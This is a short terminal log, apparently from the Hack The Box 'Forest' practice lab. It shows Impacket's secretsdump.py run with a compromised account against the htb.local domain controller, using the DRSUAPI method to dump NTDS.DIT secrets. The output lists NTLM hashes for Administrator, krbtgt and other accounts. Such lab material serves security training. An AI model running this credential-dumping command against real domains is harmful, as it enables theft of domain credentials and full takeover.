 super ~/Desktop/ctf/forest secretsdump.py htb.local/super:Password1@$ip
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::